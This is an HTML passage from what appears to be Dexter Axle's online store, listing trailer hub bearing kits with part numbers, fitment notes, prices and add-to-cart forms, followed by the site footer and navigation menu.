<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2602" name="SKUID" type="hidden" value="2602" /><input id="ProductTitle-2602" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2602" name="SKU" type="hidden" value="K71-717-00" /><input id="SKUDesc-2602" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2602" name="CustomerPrice" type="hidden" value="75.24" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2602" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2602" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2602" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2602" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2602" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2602" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2602" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2602" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2602" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2602" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2602" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2602" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2602" name="SortOrder" type="hidden" value="Default" /><input id="search-2602" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2602" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2602" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2602" data-sku="2602" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2603/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-718-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2603/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2603/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-718-00</p>
        
        <p>Fits Dexter 4.4K hub inner and outer bearing LM67048 / L68149.</p>

            <p class="price">
                $78.04
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2603" name="SKUID" type="hidden" value="2603" /><input id="ProductTitle-2603" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2603" name="SKU" type="hidden" value="K71-718-00" /><input id="SKUDesc-2603" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2603" name="CustomerPrice" type="hidden" value="78.04" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2603" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2603" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2603" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2603" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2603" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2603" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2603" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2603" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2603" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2603" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2603" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2603" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2603" name="SortOrder" type="hidden" value="Default" /><input id="search-2603" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2603" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2603" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2603" data-sku="2603" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2604/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-719-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2604/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2604/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-719-00</p>
        
        <p>Fits Dexter 6K hub inner and outer bearing 15123 / 25580.</p>

            <p class="price">
                $102.16
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2604" name="SKUID" type="hidden" value="2604" /><input id="ProductTitle-2604" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2604" name="SKU" type="hidden" value="K71-719-00" /><input id="SKUDesc-2604" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2604" name="CustomerPrice" type="hidden" value="102.16" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2604" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2604" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2604" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2604" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2604" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2604" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2604" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2604" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2604" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2604" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2604" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2604" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2604" name="SortOrder" type="hidden" value="Default" /><input id="search-2604" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2604" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2604" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2604" data-sku="2604" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2605/69/bearing-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-720-00.jpg?w=320&format=webp" alt="Bearing Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2605/69/bearing-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2605/69/bearing-kit">Bearing Kit</a>
        </h2>
        <p>Part #K71-720-00</p>
        
        <p>Fits Dexter 7K hub inner and outer bearing 14125A / 25580.</p>

            <p class="price">
                $116.50
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2605" name="SKUID" type="hidden" value="2605" /><input id="ProductTitle-2605" name="ProductTitle" type="hidden" value="Bearing Kit" /><input id="SKU-2605" name="SKU" type="hidden" value="K71-720-00" /><input id="SKUDesc-2605" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2605" name="CustomerPrice" type="hidden" value="116.5" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2605" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2605" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2605" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2605" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2605" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2605" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2605" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2605" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2605" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2605" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2605" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2605" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2605" name="SortOrder" type="hidden" value="Default" /><input id="search-2605" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2605" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2605" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2605" data-sku="2605" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
            </div>


        <nav aria-label="News Pagination" class="mt-2 mt-lg-4">
            <ul class="pagination justify-content-center">
                                                    <li class="page-item active">
                        <a class="page-link" href="/results/68/hub-components?SortOrder=Default&page=1">1</a>
                    </li>
                    <li class="page-item">
                        <a class="page-link" href="/results/68/hub-components?SortOrder=Default&page=2">2</a>
                    </li>
                    <li class="page-item">
                        <a class="page-link" href="/results/68/hub-components?SortOrder=Default&page=3">3</a>
                    </li>
                                    <li class="page-item next">
                        <a class="pageNext page-link" href="/results/68/hub-components?SortOrder=Default&page=2"><i class="fal fa-angle-right"></i></a>
                        <a class="next-page page-link" href="/results/68/hub-components?SortOrder=Default&page=2"></a>
                    </li>
                                            </ul>
            <p class="results inline text-center">Displaying: 1 - 24 of 83</p>
        </nav>
    </main>
</div>

<script>
    $("#FilterBySubCategory").change(function () {

        var url = $("#FilterBySubCategory").val();
        window.location.href = url;
    });
</script>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>